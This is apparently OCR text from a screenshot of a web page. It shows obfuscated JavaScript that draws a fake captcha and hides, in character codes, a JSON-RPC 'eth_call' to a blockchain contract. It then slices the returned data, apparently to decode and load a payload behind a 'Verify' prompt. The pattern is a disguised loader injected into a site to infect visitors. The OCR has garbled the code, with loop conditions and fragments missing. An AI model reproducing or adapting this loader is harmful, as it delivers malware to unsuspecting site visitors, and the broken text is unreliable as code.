
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
8,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48
,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify
Read More
Leave a comment